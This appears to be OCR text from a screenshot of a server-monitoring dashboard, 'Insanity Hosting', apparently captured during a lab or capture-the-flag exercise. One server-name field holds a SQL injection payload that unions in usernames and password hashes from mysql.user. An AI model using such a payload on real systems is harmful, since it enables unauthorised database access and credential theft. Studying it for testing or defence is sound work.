 192.168.81.124/monitoring/index.php
14
IH INSANITY HOSTING
MONITORING CONTROL
DASHBOARD
Your Monitored Servers
Server Status
Below are the servers you have set to monitor. If a server is down, we will e-mail you a notification along with a report of the downtime.
Name IP Address Last Checked Status Modify
aaa" union select 1, concat(user,":",password,":",authentication_string), null,null from mysql.user -- - yup Modify
Localhost 127.0.0.1 2022-11-01 12:07:01 UP Modify
Add New